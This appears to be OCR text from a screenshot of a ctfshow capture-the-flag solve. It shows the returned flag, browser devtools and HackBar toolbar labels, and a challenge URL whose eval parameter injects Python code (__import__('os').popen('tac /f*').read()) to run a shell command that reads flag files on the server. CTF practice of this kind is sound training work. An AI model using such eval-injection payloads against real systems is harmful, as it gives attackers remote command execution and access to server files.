 hello,ctfshow{5bb1fb5c-0aa3-4082-bbc4-742d88c40800}
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MOD
URL
http://62618485-8907-4f01-a989-44ea4a2202da.challenge.ctf.show/hello/?eval=__import__("os").popen("tac /f*").read()